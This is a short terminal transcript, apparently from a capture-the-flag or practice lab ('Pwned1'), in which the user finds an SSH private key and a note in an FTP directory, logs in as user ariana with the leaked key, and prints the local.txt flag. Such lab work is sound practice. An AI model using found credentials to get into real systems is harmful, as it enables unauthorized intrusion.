 ┌──(fish㉿kali)-[~/…/pg-lab/Inter/Pwned1-192.168.60.95/ftp]
└─$ cat note.txt
Wow you are here
ariana won't happy about this note
sorry ariana :(
┌──(fish㉿kali)-[~/…/pg-lab/Inter/Pwned1-192.168.60.95/ftp]
└─$ ls
id_rsa  note.txt
┌──(fish㉿kali)-[~/…/pg-lab/Inter/Pwned1-192.168.60.95/ftp]
└─$ chmod 600 id_rsa
┌──(fish㉿kali)-[~/…/pg-lab/Inter/Pwned1-192.168.60.95/ftp]
└─$ ssh -i id_rsa ariana@192.168.60.95
The authenticity of host '192.168.60.95 (192.168.60.95)' can't be established.
ED25519 key fingerprint is SHA256:Eu7UdscPxuaxyzophLkeILniUaKCge0R96HjWhAmpyk.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.60.95' (ED25519) to the list of known hosts.
Linux pwned 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
ariana@pwned:~$ ls
ariana-personal.diary  local.txt  user1.txt
ariana@pwned:~$ cat local.txt
6aeb6ccb44eb3a71ecbd51e002210d9b
ariana@pwned:~$